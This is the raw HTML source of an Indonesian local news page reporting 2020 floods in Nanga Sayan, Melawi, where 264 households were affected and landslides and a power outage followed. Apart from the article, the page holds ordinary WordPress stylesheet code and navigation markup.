figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://melawinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.10.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4607 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="gmr-recent-marquee" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas">Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas</a>
								<a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="gmr-recent-marquee" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil">Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil</a>
								<a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="gmr-recent-marquee" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh">Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh</a>
								<a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="gmr-recent-marquee" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026">DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026</a>
								<a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="gmr-recent-marquee" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo">DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://melawinews.com/" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://melawinews.com" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-72"><a href="https://melawinews.com/indeks-berita/">Indeks Berita</a></li>
<li class="page_item page-item-77"><a href="https://melawinews.com/terms-of-service/">Terms of Service</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-4607" class="content-single post-4607 post type-post status-publish format-standard has-post-thumbnail hentry category-melawi">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/" href="https://melawinews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/category/melawi/" href="https://melawinews.com/category/melawi/"><span itemprop="name">Melawi</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">264 KK di Nanga Sayan Terdampak Banjir</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://melawinews.com/category/melawi/" rel="category tag">Melawi</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>264 KK di Nanga Sayan Terdampak Banjir</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://melawinews.com/author/melawis/" title="Permalink ke: Melawis"><img alt='' src='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://melawinews.com/author/melawis/" title="Melawis">Melawis</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2020-09-16T10:38:55+07:00">September 16, 2020</time><time class="updated" datetime="2020-09-16T10:42:20+07:00">September 16, 2020</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
											</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p>MELAWINEWS. COM, SAYAN-Kecamatan Sayan kembali mengalami musibah banjir yang tidak seperti biasanya, karena kali ini banjir semakin sering datang bahkan banjir kini lebih besar dari sebelumnya. </p>
<p>“Biasanya walau hujan, banjir tidak sesering ini datang” ungkap Age Nawarudin saat membersihkan rumah keluarganya yang terdampak banjir. </p>
<p>Kepala Desa Nanga Sayan, Amran Z mengungkapkan setidaknya ada 264 KK terdampak banjir secara langsung dan rata-rata tinggi air adalah 2 (dua) meter ke atas. </p>
<p>&#8220;Bahkan beberapa warga kami yang rumahnya lantai dua terendam banjir hingga harus mengungsi, 264 KK terdampak dan hanya ada 46 KK yang aman” ungkapnya. </p>
<p>Banjir kali ini membawa dampak yang serius bagi warga Kecamatan Sayan, karena ini merupakan peringatan yang serius agar warga cepat menyesuaikan pola alam yang terjadi. Selama ini, polarisasi warga Kecamatan Sayan masih menganggap banjir hanya datang sekali dua kali dalam setahun, tapi alam berkehendak lain. </p>
<p>Banjir kali ini membuktikannya bahwa banjir bisa datang setiap saat, karena Sayan terhitung Tanggal 09 Juli 2020 hingga 10 Juli 2020, 15 Agustus hingga 16 Agustus 2020, 06 September 2020 hingga 07 September 2020, dan yang paling besar banjirnya adalah 13 September 2020 hingga 15 September 2020. </p>
<p>Keresahan warga Kecamatan Sayan bukan hanya karena banjir, dibeberapa titik di Kecamatan Sayan juga terjadi longsor yang meresahkan warga. Salah satu warga di Desa Sayan Jaya Ibu Katalina rumahnya hampir ambruk hingga mereka harus mengungsi. Selain itu, terjadi pemadaman listrik total selama 2 malam hingga warga harus bertarung dalam kegelapan demi menyelamatkan diri dan barang-barangnya. </p>
<p>Hingga liputan ini turun, belum ada bantuan apapun yang diberikan oleh pemerintah maupun pihak swasta. Namun, masyarakat sudah pasrah dengan keadaan dan akan segera menyesuaikan diri agar hal yang tidak diinginkan tidak terjadi lagi. Kepala Desa Nanga Sayan, Bapak Amran Z sebagai pribadi yang juga mengalami langsung dampak banjir ini, dan juga kerugian yang dialami oleh kantor Desa Nanga Sayan yang hampir semua file terdampak banjir dan basah termasuk alat-alat elektronik yang ada didalam kantor seperti printer dan perlaatan wifi desa yang ikut terendam. Air yang begitu cepat naik membuat jajaran pemerintah Desa Nanga Sayan tidak sempat mengamankan aset di Kantor Desa. </p>
<p>Pertanggal 15 September 2020 air mulai menyusut dan surut, tentu menyisakan lumpur yang tebal setinggi kurang lebih 5 cm. Sehingga warga sulit untuk membersihkannya kalau tidak mengggunakan mesin semprot. Semoga ini menjadi pelajaran berharga bagi kita semua bahwa alam akan bertindak sesuai dengan kehendaknya ketika kita tidak menghormatinya dengan baik. Alam punya aturannya sendiri dalam berlaku. </p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="recent-title heading-text" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas" rel="bookmark">Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="recent-title heading-text" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil" rel="bookmark">Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="recent-title heading-text" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh" rel="bookmark">Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh</a></div>
